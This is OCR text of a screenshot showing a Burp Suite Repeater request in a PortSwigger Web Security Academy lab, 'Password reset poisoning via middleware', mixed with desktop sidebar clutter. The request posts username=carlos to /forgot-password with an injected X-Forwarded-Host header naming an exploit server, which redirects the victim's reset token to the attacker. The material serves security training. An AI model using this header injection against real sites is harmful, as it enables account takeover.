 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
File Home Sh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Pin to Quick access
Copy
Paste
Clipboar
Send Cancel < >
Target: https://0aa900b1040e27bfc052244b006300a4.web-security-academy.net HTTP/1
Search Ảnh chụp ...
Quick access
Desktop
Downloads
Documents
Pictures
Recycle Bin
Ảnh chụp màn h
asset
burp
giao-thuc-an-to
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Data (D:)
Network
0 items
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: 0aa900b1040e27bfc052244b006300a4.web-security-academy.net
3 Cookie: session=OjBokZr7YqmTyH6SMQXax8OEAPIBLLM2
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa900b1040e27bfc052244b006300a4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa900b1040e27bfc052244b006300a4.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-Host: exploit-0a92009e04dd2739c0a4241901a600c4.exploit-server.net
23
24 username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via
middleware
</h2>
21 <a id='lab-link' class='button' href='
/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button'
target='_blank' href='
https://exploit-0a92009e04dd2739c0a424
1901a600c4.exploit-server.net'>
Go to exploit server
</a>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 21
Response Headers 3
Done
2,703 bytes | 2,159 millis
ENG 3:55 PM